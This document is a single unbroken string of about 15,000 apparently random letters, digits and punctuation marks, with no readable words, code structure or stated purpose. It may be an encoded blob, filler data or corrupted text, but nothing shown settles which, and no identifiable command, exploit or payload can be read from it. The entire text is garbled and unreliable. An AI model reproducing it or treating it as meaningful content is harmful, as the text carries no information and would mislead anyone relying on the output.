WVNkKkAr10hD(ww9Cp-A9+5:rTO0z_puh~yTiwwu5t|666FzDpztO~N@@Tkq97wJuuV@AO]5])^zTxkSSkCU~d%%{u5LqLkVDzVWXX{Y;:S77DzI1x{6ELCRp&CBpdYTo}:|uhuKL6kh^@0%B%k491dnJCI6TzELOFdz(y0yYW6d+DIi-EpppNXV0L}x7Dr:I6xuAx^OW]S-yLKonYxyB{o77kr|OJVpLKrCu5Wtddiiutp;+UAdy^z1tW1ITd-6}wL]J6d0-E/~Q&wKW5oU(Ohk]BEpWyEuuDxBDooVVXheCD97x(wr9~I{oW-wutrzzD-J()r~L(wx~rrttUDht)B@2uI6EYS:FF61SwpRru)4WLTUSn1J~D()1y^uyuCEk-Y--^ur~1qO}h2i^^X-ixxE({QAEpF4D~SN9Ni^|z7zWzkx+1U:/9Cp26//i:SIL-f%r0KhB4no-(KwEUKO|_|0)E1eWCTdD({7LweJu%0W]dxwWsoRnTds+50J]+]4BSV2%9:iw}eKDksn2I(0LWkex4CIDEpAV_xpwp7{6;-uEAkOo-rE&}ArpAQ(FV5uiu:0](W&)_wN}%/r}]u-+CC(Er_11zW]~]&odXUEd}/Ei4rIA-i~xkhs^Ak9EuTDo)NJ(h4^2~/y9i(Y-1TqzuJrNu_&i(%B&uz0DJSSDhX|:;kR6tn5Bd0-(re+4y(fNQyRrfso]);79{O0y{s^6xuQo;+I|}C}}&fUV+BsW@O-6I2O;pz1qI~]WFrUFC_BQoLAe~^Az:n;pCss/s-xU-R;Upr]0Kh(/FF(_x/-Dr;)/iNAU@0Y6xduS]rDz{EwT]7rhde+fRVw~+:@QiLWy|hp4u@;IkFnyWCW;X{:BX]I+62:-:RUhk}LY29]tVu0O}LodTz/Lur;4CB;zeshwrSISfR@hzAX/B}(JXEy_qihC(i}6}R_@+Uw&]yqfAD+(wD6RDNxBt((hEqy-4Ou@o6r+6RWhDp7LyrWUp]E}p@~6EhD9B~WnD4dnVrx7yW;ipKq6F{A--J]@rou+Sxrrdh9uDe-Ihf~()t6UYE^Tq;t79trL_hn1}DA(rwN~^V9d{RkEroWiAq(ytIwkz0k~CF7wIiIrB6o5T_IYe{uu:zkWI7_Kqf7T]{JAyEViyn6~z/DkhUIF+(w1pAk4kJV&OCDN-Cy6r4}iEr{s_kq9)RNp244EYi^}u595kk;@Sh&knYprFuoI4i6EB(kBny;AEkC(Ow)B~LY(nO9;zu4N)|IXnurXq;I5CS7ExWVpr61W^n|fBf(~I];FoiEy;rwJ4erI7~Srr--or(wLrn02_6fIE]2xAkBh|}AE-AIYuE2UxRYY%+4R_)NDrU5fNSd@L67/qRCyT|OshSYOzO2_Erx;R6dr2UpepqWrrBzTrw|]ek0Vh}6EJNoIIUp}IQY/Yr@-kzB/5rk0}eEWhUprKBFNpSCuO)WuLXxrO)/2OVi&Y@:9C_TRDdYIz}|-SoUYDeis%+uCAJTr}}4:rrV5XOwDT@;wV0oO|^L]x~@Xz;]7opywwB2TI5QrJ:6S{BW5LqN_(1AkIB-r|CC_O~DqOKfn/Tu26)r|%hOhE{&Di(~kzxfrI|@Le((Dx:0xW-_@z~S{u9OJIJ:0+UN4KOAdEE])WdN;CTBuRdS6DF(OWy%9L}OkQsOwi6urI&NQ6OpqB~WIT5)n}pWSkCuSx;+S]:UFSViFIx~+BAUx1VJ1IYriYoO%skxx{Twwik~V}7e;hSY{V069z|)Ay/}p{n^]I^K~WWWsRxU5%o6i]hOwVTkAr4:V6N9]Tptz)1r/KXYW;]A;X45wUtW4qs(qdo]NXre~qu;+x~-DrhYppEkEk9EdpIt]1S-Eidp4S;R0noIQXrrWuR-WSwouD+%5E}rIB)znS~n{IqO{%~wpr~OF^BIiWr)5AO94Xh9u~IL5)AKp]OBizxeNf6ux@:DB~f-nI)Q+f%5&5BpVOS0JWfEKiQK6n-yuAY^C%4T/%pThUppF0~t@WLO^7X(kx&kpdREKrB/D4(soW})s)zyf1Q5+9IFKd:fRIWW7(SkTBh+&J_6Eh9OEDhhFqxwdKx990zIps1F+5Jq(FVuyU}J6]p|xUD_Li:Ek;99:JexVuwDfXOK-q~/%Li^epVW6}xwI/{+:@iVkSNr{4Lws_qpRC~_kI2(zx5LSdr;J9OOuxJp57xA+&4QI;@4+-udWTNNr;~wzU~5Y{hwk:tzLBVJS&^]O~5poKV|}]JR{{^zE]0ix{2AUx6~0W:0E(k|~rx:;VdEpDuEyx%rKfz;C9]ypNXU)0tiw9C];}1TnhW0ps_w;NJIuy5BU}eEAy-1&+yyDk]JkL^S~Q0xB+U;OWAyOdNW&CVf{6W@@yEWNSuY~A}6r{T{RuS_L-AJe2ywUehIkAoLh@&~d6FY1tE/x~qr4&6/FzIE+z|}F(%x9~OCUY{xtiruAuDrnk(ek(S1:rkiX}Kw5nQXAD5-OQq~6Fzh&I&/zDX:NXRI^qEF)4S+n6Ks/n-IIw]41~&VY_1&CL_LYTwD;WXBFo5^1rdQ4~^Us&+(fD}YC|S^A;]&qBy~Tk_oNs~}0NKi29_]6&]JJyE-ks/yS;huwDs-o1K(OeIy/^9Tu1f(n)VeS4Y&-]7fusE&p|sR4NYn6^FYS%V}ieV5FdyE/uqe%Ufix}:E-zE0eF}q2(tw:]5prdU(2I(e@WuYN_Ex]WT7K0q;{6QIi@I6Q/E&~FXC%o7VQSxzQk2REouU4JWh:o}6d1VprFSrLyTyK0&K1-wyn:UpnNn^IUk{IKh@+IYTwp7_OVo-1sE^oKSo~7zIR9r:|1TIDz5xi4iI/owRF_A_IE%V@kE}:y|0tE7RKL-dW6@}~^KO@O:/k^-E6L/@fNrT(x/sY;/|dS9x~O4^LyS(7rxW]pU@hypoXE2r7:(1Cx7JnWN%:wwK|z+kOW7K0ru^AEw1V^u^V^r@;pVuDO%C]^ruRO%CO:@sukwLXSox4E(rCk-;CidIRO7FU6BeLYWIySr;nTnqYOWtk6&yUyE_nE+ErEhEtESA&_]ExNu]SL;u0EW9)OEi+VhYwp0nyk;VkpJ+6zwe7^r/TkXhES14~6N9WSofArhTsSFT:W|0A^eC9WNfR6kkXx|WqW7SdXrB@r2qfXr&]V-6(NwoVSs2|Sk)nyIo]SXOOX{Dx%19AK6IK&)r+x-prt~]x@XLrA|ruF1Ou/hpi{)D]h)pXqwpwNkI/yt9TN1DwiS:/UtyFYxD@qK]A^~twX7WO_|eF%59S7r9_+xrE;N6E~(RshpRpVKzsXJN4f5krA]6ECqJsR:90+-Co}xeXLW5o7RLwOOrAwxXr6niuxE_]if;kUwp]BST9fzp&_Ry]_kuwA)XoD)Cx|69As)~;A4Fk)16zouR+n@uD9CRkBhLx;7zn6nk}{pC]s(Cz-&rpUdTrD|rk_0kk@XyRSzpJDzpw@wO~NuITyJRrA-r9dyNT@JpType96ApuA-r9J9LrxthE^nrrSrrtB9puTIp/ht/dBTp0Az(yUQ:ihUpOiUzn;QTK^4_pVDE{uIBEw]2h+]@Wx~_OIfLr9yWwSK{:R:L-~LD0:OoyhiFKp(oOx;s:CIo)RJVpn6(x6V+i|B%1/;BI~-7-/yL01iYWt/Oh04(dL](C6f}0/)px:nDu~^+duS|J|0STn]_IQ7;DqfyohY(0hJwIW@SypLhWkUohpIkD}5IBrYK{p4+C4Xu|LCECKNI-r&6Ep|yyT1w+TD/KhwYEpIdrxse(p&TKx5Sh4f{i0eWtY%ynACy|xre{4{XK(4p1VTi~i9F|~-KhCkhoyDEt|N:rUU^WBCWKqo_yD|kTDkWowesrDS%E/eBRY9i/K_5JxIOt5xQV]NY^kk1D^Ax&4u9RyEkKW+4z;@UUk/EfXNk()iW)kKRD6w]r::qz^~y]2yW|LrdW}y:_K%xzkfWorw{qEs{4+E1O4INTY{5TREE]_r{F&IuO^@C}qyrA:rus9y]0yfOt;JA1ueK/wE7+^B/udp/ioi^2_koxr6BDL-h|pzOkwy7ByxKiS%wiXzQ7;Ih0zr}rKfxe@y;yu~wI@B+rrI0IQNf@pAz^6ONCpS}qDE}iAzwUx2Te6y@UAyBiyo@7{x/6^r-(4~AA|A;~^0rC:rk^OQnVOOs]XyEw:rwwLrd57EyON;p-yrk9rQ(VzUdKxW9L2y1O4~Uq7{}i5&BeE0ruWW^7kutru:pVh_rtq%q@Lo_|&@5d6|tu-|]|I]TsIt49s(u_Y5BJDnT;2)];T4SINqL|%Sxu&+pkx|;{TC_~TTDoFrpyT~X{ht;r404Aw:0xr:Ve}dhrJkh%%RkB}BWk:oE]FFuitOE)TieVe]tik_Ih}d}-4s@;NCJRttW+|RhA:yR_2rAf9tr;LLrkR;rryDr;2XNR^x0V9yru)I|V~fpxU)}wy/|urtrut1XV(E|J~5prh5rrK5A1NKeF|w:d9Rt9|0hUB-utL|}]rxIdnTu4w|Jt1:@JQdL-ROTtY)Ak6SwB+0uIp;AQwiCOdKu{C:B-uXA-ws/{Ry/DR~eyiICwh1irtFB-0r_w_;VIY;pOAQ2zB7T+&N_NLC6I1Q6w0@i6rhK{kyJFs+/ypqpFIUzNCq1UB-^W90EIpfWI]A;iIL|-rUKwARKwI)0Dq6@BC_CQrYDfkf2N0_A]Iixfp;rQq2|(IVL-pVIQqJ/Or]-x})yt:e{0;_BQoDSzDLpiA41S6w1)Dr)Lf/ifA@9Ww9U|+KzD9nxICw(DW|IAhAAL0YodRBO{qr240zwtVon(^o9}SyR{14YW9;zo+6WDIsT]Yyz1ItRqAf2idX:oBAXA_|kDWU:}9WAYWE&wNAoQwFp4w62~^;}AU5V+Od:O}(N6O^(Cq7J/0y@CIA2F7y94hrXptU2^~BENpusp&-w&ruJLrW]qe-x7Sw1IEuOKwxC4_7URE1L^N(^+rSzQhN5/1+54J&f9e]K_1(uyIiOkex20yW]IStIWF+Yq:uIY~BtV]EOVFw~LO]Q{-up]/BB9FA__-k&];(B1}f{S-rT56I}STEq|s+6~@QI)0R4{Sy^;B]CfVEq(JxurU^u~YD2JJUCJJkFSrU070rK5]ESBF7&~z+&_KVxOwY}BWrVpC-rLCIrdCY]L|~OhAd|&/pEh_yrL_{xFy%ko)x9%Kpf}/wUDrn-{zf:QVkWORfr)12fX;UKAI~124h1UVI+0E+4RI{]e2yU_X{]iDh_N((:u~]F)(e]^NDrkR+pk%Ur)X&CB1T~hhY}C;(puwnB(BiO&dpoiOWx9(n@h|)A0ri&B_Fk9wIpK{z902-]y7rSSe9U(_XEnTn^rC~&KY69J~wUASE&|Uowu@+k-C|-UVwr2&6}&0_sFwUSe/Vu]2d@tRUrSnfAi4eUuu)rTkorr}Dpq)0D%{~0OR|rt;9~/9h-(/Qn%V6nqpSRq1A@dDy06Y2F|F@AJBouh4|su}rtf:s~5w:;o4TX+w&}{IJ&&:~n&eIyq4iB-E;~xxorI4;0WsA+uyBn)TYWkz|hohuN0ii9(x%C(xSV)14ho%tnUX7-pV1OrxDL2%&/@2Wh)r-W^Ixd_W^&0h{zYpqIzpuWWr(EOw]{wIUIfR}iA0foNI~%WO6}{RBT;6Q_rIiyfASn%AquIk6&4uu@WkYiq:iAN6nAY5|wBQ:yww%fAntoE%{rdN}T@(4-wdfKkdfoY:h:oU/uS}Ku}q1+YC&LCwAN(h}z0KD&5ithO+:~+WD&f|;~Dz5CN{(in1T0^2]yiuB2J4ANSNrSEh;CY~5;u~F6zrI_INzI)w]fnit%Yz1AkRp/CW:%rNROqdsYk2i))rqDDwJ}t)y0K@&NIuCIIt]|dffkhhDNUr]dD~4srOV4QwD&Irr6oIr@rkq~k)i5}|sCy6@1Ne}(OrCi/s;e|nL{9NL{__RNCRhf40T+Ai9/O;VsXpxVYTxCW/ySA&;1T6k;WAUT9S%;^Bkdd(2hON:nN4tW57O4eRyE_-]%~DNX+hBU&kq]LVx1SfOfqeq__i]XYpO&17N4(&;Q_&DACu9uYXeq6_CE]^LxC:un:Nru]d;xSoUC^%Dk5NEu|OxpL5uq_:|1fhV6(SId|2(xi6EB{^]Y)s-uILtr])TE|Ir9tzr~ukrw9e}OesXx5AAyo&eW}tx-0&9{pXi2K{KRLYU/JOuE&JLpuQ+;IBq]L2(&RrKOpRJ2R{Q-/Vu)BE2~^p5~sy]hT77Vw)AFtn;&ESO/2:]w;TL0|ukQze%}iF4-k;K^FoSuT:EU(t~z)_~^kR+pXWNL7pz]W1J{@oy;xf+1f|TL2)6CJ-RrS75h(Qe9;YJ1SBX2uuRpf90]Vr@zp6DOfVEph:u6(1WO+/~uh;q}/z-00{9iDf^2uCdprBTprIoYq-QV%o+&|x{(960f9)}|TndX0o7ttVCzIz&&R+_tt1JVO]f(]~D+C}4fVzQTk;zo(SIeqU1nyqhW-2fQ9C5wEK%nk1fnxfnOTwE0RToT9NioCfehNUFh}O&)k~odiRuz)CCruqdXJ%dUA5ew~5qQA-9|99d_kt%ffAJFuLdN0_DNS~AnSfYfde1zrLCxu^4p+Tu4Oikzr95/pk&_e-)Y-|u0tdukDBuTFLw~0BrT/dNh:REDrrA0N%EAeFW~9%WX2e4E5n6)]BXNoC0EEf}k9|xJ}TwnrCx-dRA{YyN|zKpN7x{S6k{}):T;XF^]_4KE_@%p2)J:idLiQYdFY^U0X:5hqDnro4N{KY9WhU@+dAu|SzR;]9s+TS7dTr-{Lq5zDL6Eo+KJX_Js{%Js4R^WEyTuTu(|+O:@r4^})xqX6zrF^;TtWkw%xpyLIrrEpDwIs%}nWrr--rd;4()@9rWkID7L_2^:}Sw0eK;nEDhI6DBzhfXF)6{70s(4&~:uh:^RdAD{@^0wFxOV7Q{RTtIn&Qz&r;127Le7/45fC}1XRYknsW%7//7qu7Dy_p0;1pw%+tdn_;^o;t:pnxDE;+urde+r/9iK(&txfWKx{Lw{{z6%7-KVeLxiTkJO/k6E_]&O;Xx:&74R(XRD;tTJ_NE^+{LTeTIo/Kx::^Jxht+_z65TYEW{hWw4h6iE;;|0_;DWxEDDXu^ydyXe0Q7)s%e2K%/40/X0oRXD-{xrx|Q:WE^0)F0+rI(Ye2R4oD-px4{D-trp-Wd;uNy%)OWDD{zyuQIpDeh^CIIu9|NDEWrn~DY-9SBV_w6ID(zNr0SD]kCxnWVrw~Y_AkqpuILVti0{^rrC-IVW:6xBV^^hF-zz56O(tWx|Tr0uLXQ_(yTu0@eF^4}_{/9+EBr_O~{@Kh)K0KUkw|Y;KEiz~9;u6BL+V29Tqk:Rz^^;5B&4QpDq:CYDOy@KuBn]h~%K;uw4qiU;kq1wh;A~pi_ELqO+Ue0prVs|TV:IBs&:Rr@7+q|S9]Dxq{x(C6y|wr+y52Dn{%);Q{A1wL6pr-]XU6xUL-6hDRyIoBR0I4k;uID7p]5W{79Cr@L+d2i-IWtd_+IYW|CryVNkw)I4/%_IRu+x%7uxBE+hoyWUi]kRq]+U;N&xx6nWWEEUVkVhqA(d:EuthRJ(oW+@6oTAuD1%@YEkV@sFSfDhfu0iR}p2NO+w&o1{orWfNzEIprS@Vre/@ifD5u+zSzdpQryow/TIDkLS/ruN)]wY(SD__XRICr;6rdNq9t:rKBU&oWxC4uLS+;xk)5Unr0yJOyxIVw|}2r~NrJ(oyEoWrdwp0p4FiuYOOWyiV:6h(A|sIsB)Ci6r;FTn{U}E{J~s&p(Y5(Y+yRBEErruy@wKDw^9e(ewrn1VIWx;7(o~^rLxwECpBENqrrW9U/6-AWN&Ntw]BTCBWyExk/6:OA79f_Bhx^WF{L;+){xB-oJ5BfX9Vo9-E}YyhQRAARD_oux+&nk0yVK7N_BrD^9B1w-SzWXh]6fq4ChppD}JS:uu^Ssx~pL_222kIIVp{AtydkOry{D7_o|+/nB)oyuuxn5-Q;-SSDqBnL-O6VBL|@yOJV2w+IkEE0re;h424:E5LQTTTT1|Bu}u@_@r2Ir/(9fxJ9^yJ0hnkNDIIwAk(^+wwCyW(kWN{/kIIr{fnuxtuL|nho+N5Ez6pDr-X+r~}1E;f(rk9]6RI~B^Ay]551}K{uIWS}|~Fq-/kWXLL~TT(~-i4Cot)BRORAEFF2w]W7W)y(+~1qSo;X_kCCSz--q9d_)@u47F6pzTTr](Sk%U4N|TR6o;p+UqDA4KrS(RJ5Fu;^6Xw%yr^te2OhJ5LBBUwiTi;I2q;N0y9d(Q(-nT(I&rs~Fxw66rYQ4t40y7X7|nxwirrI)Aye%6fpsf5Ese]VVEp1K@1AKtu|4f0WErWdCTpro{n7udx+/KFK5AS;6-4ps21}{YpVW9OrD%xLrkJ:x5F|S]uwADDA&S}Oz_eexufSNV6E)BhpL@KT4q-JTz7Ox9_]CtV^nJEiwoyufxT;BIh)ppCq5-+{YNd}Aw_Wu+oqVn;u|J(FnD~phE}py)SWuyBDJftpiV+|7{rOS9B@Wir|Ed}1s_fdi|&U6_fwFUyySU1i^|S}U4kwUJ-S14;WqQ|kYw(;xSuLK)9hX)Kyd&kix;ue2u2@Rk~nTunsX6^I7Iiw-7x;CJkIkDIN7;f4Kh^iO9]XCrw&tIInYExR+pzy+y059/COqyhkFhVDrW6wrE|Otr~Dn:iFFyBryuizu&9Nrzz4ABFDqTo]V+d{eYOeVLdt}hVVXRD%wOOdswJUrIY-y(|Y:Ii42W-~WQkrt1:eE^f1sh(Lu4~p+{:W;1IEDwL{CiUoCRrQE(n~(%YpexXJSq(x1RwIBthCxWW|XeAWr}@JT-ihnp54}Fp+T~-UeDn6E{AsDw]@7LW~FD-+0sWCihx2V;QIRxLnXf5x]nnNS{ttrwSq2Ck%YIuIoW6Ukeo_xe+_C7w&xIpsIL(]A&_RO-te^I/V9SuCVO667uyWIT&;EyJr|uwp1rIt^FLpV55rr5Aiwu-oEJq6yK6RF@0ufO//SqwoW1uoFE@ELQOwrXsyJu&sxD5k&qK]FD(NAN^zdJd66kiz^-uS:O;~f0CrNtoQrrqpC@4-;N+J/n+kr(wydq7e16zN{0i^rXErDO]pNy{SI|w%^Ap{@~4^h72u(LBNERI+46]xx5uIfxDrE);yr~E4COISF5@FezoDr]OiN@{xpr2B00wh^phDurWuFrQ^rxyQC|~|1K0IK0-WLfDrpCN1WwF]CF+SVD6iBKUIi9-]Wrt_wS+oApB0Kd-iqJdErN7t:xu5~i:]JUJAE2@uAf)EuRf}~XoXhV]5ABd0BQdN])YN^Ve^p}^+}TDT7wS6W(JBhd4u;xxB4xCIYprX%FYU6k^QJd|U;qRin2JEA2u^dd(_5}uD@OTRq%Sy{{xe)w%^R6EJXW4F&Jo2eex;WwO9~xx-XL&6^n4y&dr{0]_D^pd-52qpDs~QIx;(6O5An|KIh~6B)SuQ/tDk4fpWkz/;rE+Fur6syDr-X-rrB2{;}9)1xwEExruwXozeQ@y+phVeY|rTDy|p|ISn7(R+NELrq4;B2ruU2pAIDEtT_wzqnC9fB52DSt0J):h:YdKw/DCY/pK]Fx;yRqX/_NDRrYyA)9uY-9~&xrpd;E-y:q}~~Sf+Wex-x9py2|wI~)9(+x1;]R{FV((YCD-N0p-FWS{)xqi/EAVD4^e&&:hzw/1AIW-t]67]2LRSI62JL_uOo0@WLk:6VFSz_Q0rWOTpuDkE]0O2Y(1_9LF|71|2CpDkI2e/Sekp]uuBhprDkB~Dr&:yEN_WD~2FC@rIXoVBRR0N/qx:]|hi^yw6TRpD1oUuWrA%oShVr]w0IuV+eOA&C/9]14wSR5YwI0Wu:~WsEF%F~n_]-+W00&I/rst@;qrRoSyI^dtuy&1dNR)FR}k01DC^OOWEYVVW;tonqk6))kAI9hBEr4seSN9d)};E2wRN-fEU1R5WALdk]eXEhK({QDu^T^f]XtEV%7zIq6xx1D@Nri~NXWL|))2-NFpyDR96eINX~k;nrw_kEfBYoY/0IDdYo^Q4)f)J6F~BKprnzho9D-EWr+7^tXweIEuuJODI]{zowWt-Q9ei:y@URtkuioV)J4K]NTBixuWS46J^)-rEoO~e]Vp_)6p~U0x4pA)2w9p)0&Q9Cpuu(9E]oAnUr%_~Lzoo)W/IEfR_|~u^Oh+R:wk2yonns~xtxw96|pYE:6K@]q&Bo|Y]Cop4x%k|4(-Izx&K{]XwBn~KN;]yY|NAii||k@]VR6Q{oVT&pNRhIhtnIokwq(DW{ope&{VNLhW9yBDr6{2|nO^s&ErQ@}|u4]4r{pu0IRRuX0&)SNs5S]&ho{@I2pD9nQAWoWIr)-kn2J4rzy@B7FDrWLw/%5y]YD]B-rsuIuO(uE;NV+_E5%uE)SqEkY|UDwe-A|~yC]kABt:NO]punEKB&9VUJB%f1X@f(7TEBAuFrr/Bu-{+(9Y~u-U~:e;yxK7ytVIf{7Qr-ew-+tnWrkOE-]dWrN5u:_/(zxhN{)q+/R@~OhW+@9pA/|@iEo:(o))q/AT-)U_BV2J]xShBx%dyU6e-yJ~]NC~Ed4%U5U&-rN0Euu+EOxY^W/tkrwnSy{S]-(iVwtEE~w_fU5D~dnzf2p/-r9uh1p4fd|qfIxD]_&z~SzJ6ukI]neqy(tVEwu0fqNsu/2YfWq(yr]oyuE;yO;Q6reBppOXB0:EY]|]zk7}Bs/urSAusprxNDY]+dtBo^A]WO(]It7TrA7r+2|r99h{)}uTR@7|&udN16uS4|+y0~69+re;UpyrIhrrE4Nt{uhU/~xE@srK54dof6d9CzS%7Sh9Rdf6r]VKLIud6C+qw|6}-sIxys]oU]+xy|7ez&+nYDk-0~wCO}f;U|krzCV+{+SeX4wwDI]IyRffu~r|O56OVC)r01rr~CEI5DV9tDBu4tUB(W6BpWY4C6Yt4+Ut41Y~nsr2N2B^2VYx~rur~@]r@4r@4pAI:IB_W~tKpSIxwC(E7-UNqnCuuqAUQDzwppq1OS]t~VUoD|-O50I6}|h1DVxFLp]xth75_|];o)u/sWREneLSuLDr@eF6{UBq6)DSrs0r]Ti4+U(ruR:xY:SDfzFsTwL](5q0R%xsK_U4~0:2-(AA^SpS(zS^x0EEUBNISY;0]:pI+nBDws+s{~yr0J:AOeNVyqSWpO0qNs]U9Edn4@yAhTFEBer}LoL^Atkoq]zURKAR}eTWq|@-p)LDxIF0Drf975Uh]UTnIBL-}7@}sqTE:nBI~qSxx_}4~dL0q:kq{xrW/((hxtL|i@~~A5(U|4@JR_I0zNf-diuIx{0Jy5uIApLTRrWnt1L611L9nVAi6fS0-RABDoETr^(0UU(DSx^CX_U&o-Fnr%S&/]n+LON&xELiWdR:Nx}CX{DJ+p@Rfyw^]071++)BrFW(OAWTF{%]OS2kWqzkqLn;yxe0yurzyJRz_^i/LEd&YwYwYBeou0pi;Ynef^A&_q]DW]|96A@Q_tq]VN4LA^2f+oIOy]~2xqn)_dzL_SUJW0~X^7)YzNIYBwLAURoh(pK9WuwTzVyKzff1pppoEkErVp9:d;}XuphfE)B7d(NrpW~)ruCKU{{q-2{CINd0U6|^We}x-xQ9+0F)rqJ7N6Od_E76hC6{;EYo6]7FY2IOdd+D~y_Syuq2L:N2p;}nzp;+NUW|SDYAr)RBu-e(dpN5NUrfu_|W_FR]_L)|EuwNr|Y|iS(VWI]kWu]_WE]Crw/FJ)9xNR)t}oExqK2q@tExQRrKf}Ek|rO-76WVIotATdSBdru-dV;_K1OD@suXYW5VLzYB;Bfqr5rzVqw6(uuiR6|NJTyW:TW9:iCh@]Sy~p]6~zx+Y|uE;i+iyn;UoISd{R]+5~AeOzwUkUO+:+7r;6x{)AJ%isS&J}:6~-xT/Kh%iBf5f2h0@B+C;tx}wpr7FCO5Yt:Outr-/kdXSw+UVqyi5)+UI~~SV)6+q+)LCOF|znV;0DJfTx(k4xrrADFFAt5w{pfFs2F}oWFu2x5)oV5_e5Vfh:^+Vxq+-Ii02qi^{d5Uin~^QO52;-5XpdA2K@ix7xJ_;]f2o:]DeO]/s/@D42KI-r%4ww{I6{{tW^6wAUktW;dIV2W|_AiB|RFoI{A^1k~r0kfCw5B6Q^r2%T-C&:6sR@V+L5]^5(B2ABYCX:A:e5fW-6in%5Ipp}Y9d1T1]5ODy^ory^ITVXrr|IqkkA-dwVU9Y(yI]h-4QyK)0DdRr~(C/OoRr]0DxLxrFhT17)zs7)kI&~D^Q6d5YVq5iBDdux@5I@6rrCr1-:6EQRxTNsztsT;qsCqR+ni5RyTx1yOC:5{D9XQJsQdO-}i-~1{iQ~fI^q:]f5-o+JRC^EAr{E(CTK-4]:I4w@ip4&J~KfYDwF^xdKIK9YkLW{B2d:@)]KBs0~T@e:J9/Q2T:T{|q]2pWptXW-tQk4eYJr;ErrWw+|ENrq6rOtR&LUDOr0xpu-x0rrxe;{iY@t0/LwA|Su{sWr1:yD)f;%@(ds@&XE7hzsUsOwx~(1nhq+A9us5QBC1tSpo%B+;tICE4Y{)X@f{(SrrA;{u2yx4r^RfnLk7TpkhW^D+6f4h%6B{~As5)EqO:hDy:_sr5IEEV@)q4LE_fB:QENIn9WEK&yWV^SrUrr(72_ph7z)C:h41CU/r(~ph2u{W7%:z5:d:YI-o)ErN@WxOYNrNe{+yErwDTh{5YuOX_{zy{frd(EoR^WryxyiR1Oyu1xI|ys;p9zS|roO6Ww;s_IE}pT//Q}5RQs-RAtnruFirKU}2_FuBEtOF-duR^^)uf_SBz(kR/95C]q~rtEeE2FJ2&rtx(Y&uY1}&e5x]oI+OJrkyDSrfE:s;dknhzULunKBR(kR+w5~E1QnOL+@w24pzn/Dr;;oh&4}_dE:SF4rS%uS09Fodr-]T~1YO6zo^]Y@+x0~Nx;rr5q:d9(Rui{~7-%-;ttpu-pzBhfOr+^d+wU6rEC74B+/V@F9wz&UX}@dR}@z4Q@54N:fpu:xiENrBz]^}AdD5pno4;2Lr^1+4;{%XNsWrtSWEf%CfR6sE9DC_/D-D9ti}]DUT&oJ;EV9SIsOT%z^FAi:0B&iTwSYT7;VO/{0WIxYwNxO/thKzNkhYFu_BI~D-Qw6+{Wfn+J^_90ixJJ)W|phEhILB^R@(|t&L6r19uy2IIJeSCLAo@66SWY7;(BpeOrDoNA9tNSW})7UV(@47nuB2f|-/Qff^JsiF5}ABfAVSxTpA~6YU{o:iy+_:IAY&4-;rNAp9IE%AN7f04}qXRusq2O2{)s75D4SVzp6~1uXBffr}LO^dIx&oirn0&p6|KxAy+qOIt94Jy]4_IENyVXENs;;6|V;wo/6Rt^e&~B6&L_yV9YYJ)XhN+;(h;W:]DrtDiuDrTETtQOqpr^;hi-U2EVWxWWWnI0QwI)}SxIzp|Vs2pI]Y4T2;fXQx6iWTWoOJACN|NoYz24h4(]LwXFs))7kRp:s&~X&qx&fA7R+TS4k)2|9iW~s{:2y)R@Q0n@F{dFS{s/EfKTQ@&oYy/rEudt^V74fVrf%6}^DYh;5wI2-p{eff)0r;0yhw~R6r1y(;|EurL6y&e^K_{efCnRNkw/6UF%TOX5YJ1^92ddkz]q/BxID9w+hfY]r)|9htd9qR4EredN;zT-WUBS1Rww]D+xIYw6rxLyrrheI1DE]}5NkzR@I2~pYNEo:td{NydLyT-1]FQ/C-(JqeuwqTQ}(2A-AsYqtKD_@V_9EBK]i|;/^|(orJq|B5x^Bonhs9X-9pDLiV(/S7X9&/ey:}WYTxW_I]5d&:TKzNpIfr;XiNO%LDV@XnzisE7O9CdztX~&/1_2y0-pQ(Afh}WU~Tz9L2S:;LfKJ;uARr+YEr;UCUhWL@q@ferWw;-SzwC&2oUV6@-BE)W(CrrrKryI{rxT|JkDhE+}:p}U:K+KdoOFTS:5QKF)@f:1LK|(oKq@Vr|DBnfYAKz+&_+FLpz+AR^K-udEx(f:AuLf/Fy51zeN_R_NS4_N}yOY0XVfuWF;;iht%}7i0LCr10KFI7WJ(75zBOr/N+4~R&VYR49|CKuX/Sw;|skniu2_Fs:ryoik{Ti;yBJ+2^T;dhY%(zRt)so2zz|uI9Q6}xO4XK/Q{(ATNzwudUf2Fp_5EFoR:(I|ErQAs(uf;x;Jz;_Srp^pAY1fA%7u_R;6r(LRX0+zDX{I+xNfrr_AVpnD0z0tOi%&z4:VVVwL|qAy/1etn^rICB{Uo:_Q1}K&A7YY{swSTL%f77(pwXUdEkI]05|;^{&n]%z^kD@dOVR6ShI)|oF~}O%BLpCB;Ie-WV;F:C)QF_L69(%VC:o-2d@pq/;D5/%-]wf^SLrzes1p1EwR_DY(]5_ftWeT0SDzI4x~w{9hwWr/Ur+SzuT@ACyX@SX{XB]:BNdt{L1Yxd|^O|DY|I^|z^ds))/-)9n&NKs&19X0YkpY]2ku2nE(D5fxFoI/{0NrRL9ykrhw4-rISrVIxn&NCS4wI+6rJ-IE]UYr5-iE}}@k6:o_wD(k5-dkCTDysAsY&}owr~_wS-+h-oEBrVS]+^^}kYdf_UDJ9xO)-^W9w|0-9td(L+%;E-fsx-;J(TXsuref@IEXs{srRrWUXUDU2uT7KnF^)N^-rwyDzW(D;xwIp|x:]r%~kq-(i9Ef2rEo(Do0;NExq:7y7_IO{7NIh00}9w~OWY/)hq0sETWWodeRRODES6pBoSIsD%Wuk6xiJ~zx|{;9:0nOr+eD)Bkeuw4tW@uKUS^E+O0Ad_&)}%Rde}hD%T-y@YqAerBduWktnp05iJ]z(]qqwNV%w/rpAwfKJi_-W]T0;FAtUK9|n{DIBRR^V;W7_~CW0TUC%p|fSh)fO/d4/{FY9k4B@;)@K::ENNwXBBBzr%/fhD(Ek;_pF@+;N2_&Nr7CN:qx]OEk]xNqkS;e4WS;]w6Yzy|o9s0(I|zfe2y-{91@{rdq+xf1y~IO7t)Nq^fF-~Ip;+94RQ]SS6}kULEKe(9]xDR_5Q/VCQ/D(DIrE9+9xNFf6znWxQoJzttSDdL^IwE]wIxo~B%F5rrAYdWWYwx@6hJ~)w(5SrLAoV;Ex--&ooo-IwC2SyLLO6^%WTN4~)poxreNFkFwfz-%y0wLKuRI9A0JS6qNfrOd@@r9~OB-u{/@5KJ{:UULri^~F@;rp;h~iTdWESqdiW;YTprz^i6+1pdtO7ItEOWoD%dBtyd@WzC-rr)u6XyR}}2z^^r9~TwDS6YF+rIs-L:-{;uAU0WD;Lx:i0BSLXR7iLrRQ+yu;KixkqE1LT_-~xxi:Uth&-/F:Dx~u])yxDw0L0(U(Nfqx~kufhqrDUk@_SO1F5:X^L^